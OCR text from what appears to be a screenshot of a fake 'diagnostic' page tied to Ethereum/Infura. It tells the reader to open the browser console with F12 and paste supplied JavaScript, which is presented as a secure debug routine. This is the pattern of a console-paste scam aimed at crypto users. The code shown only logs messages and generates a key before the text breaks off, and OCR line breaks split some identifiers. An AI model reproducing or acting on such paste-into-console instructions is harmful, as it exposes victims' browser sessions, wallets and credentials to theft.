
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid string. Length
must be a multiple of 4
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b2njw4rax4t

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid string. Lengt
h must be a multiple of 4 (Hash: 0x27b28cb
e)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-384"},true,
["encrypt"]);
